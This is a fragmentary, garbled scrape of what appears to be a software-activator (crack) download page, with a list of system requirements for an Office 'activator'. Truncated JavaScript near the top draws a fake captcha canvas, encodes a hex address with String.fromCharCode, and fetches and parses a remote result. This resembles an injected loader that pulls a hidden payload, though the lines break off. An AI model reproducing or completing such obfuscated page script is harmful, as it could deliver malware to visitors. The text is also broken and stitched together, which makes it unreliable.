
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core CPU for activator
RAM:
4 GB or higher
Disk space:
64 GB required
Microsoft Office Empowers Users For